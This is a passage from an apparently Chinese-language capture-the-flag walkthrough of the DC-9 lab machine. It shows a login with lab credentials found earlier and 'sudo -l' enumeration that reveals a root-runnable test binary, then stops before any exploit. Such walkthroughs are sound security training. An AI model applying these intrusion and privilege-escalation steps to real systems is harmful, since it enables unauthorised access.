 login: fredf password: B4-Tru3-001
三、提权
┌──(root💀sain)-[~]
└─# ssh  fredf@192.168.11.134
fredf@192.168.11.134's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
fredf@dc-9:~$ ls -al
total 12
drwx------  3 fredf fredf 4096 Nov 23 15:11 .
drwxr-xr-x 19 root  root  4096 Dec 29  2019 ..
lrwxrwxrwx  1 fredf fredf    9 Dec 29  2019 .bash_history -> /dev/null
drwx------  3 fredf fredf 4096 Nov 23 15:11 .gnupg
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
发现 sudo -l 可用，找到一个test文件：
fredf@dc-9:/opt/devstuff/dist/test$ ls -al
total 12796
drwxr-xr-x 2 root root    4096 Dec 29  2019 .
drwxr-xr-x 3 root root    4096 Dec 29  2019 ..
-rw-r--r-- 1 root root  779676 Dec 29  2019 base_library.zip
-rwxr-xr-x 1 root root   26136 Apr  3  2019 _bz2.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  153904 Apr  3  2019 _codecs_cn.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  158032 Apr  3  2019 _codecs_hk.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   31024 Apr  3  2019 _codecs_iso2022.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  272688 Apr  3  2019 _codecs_jp.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  141616 Apr  3  2019 _codecs_kr.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  112944 Apr  3  2019 _codecs_tw.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   34008 Apr  3  2019 _hashlib.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   74688 Jul 11  2019 libbz2.so.1.0
-rwxr-xr-x 1 root root 3031904 Oct 13  2019 libcrypto.so.1.1
-rwxr-xr-x 1 root root  243840 Sep 20  2019 libexpat.so.1
-rwxr-xr-x 1 root root  158400 Jan 28  2019 liblzma.so.5
-rwxr-xr-x 1 root root 5080176 Apr  3  2019 libpython3.7m.so.1.0
-rwxr-xr-x 1 root root  309096 May  6  2018 libreadline.so.7
-rwxr-xr-x 1 root root  593696 Oct 13  2019 libssl.so.1.1
-rwxr-xr-x 1 root root  183528 Aug  6  2019 libtinfo.so.6
-rwxr-xr-x 1 root root  121280 Sep 26  2017 libz.so.1
-rwxr-xr-x 1 root root   37688 Apr  3  2019 _lzma.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   64792 Apr  3  2019 _multibytecodec.cpython-37m-x86_64-linux-gnu.so
Copyright © 2024 sainet   Powered by .NET 8.0 on Kubernetes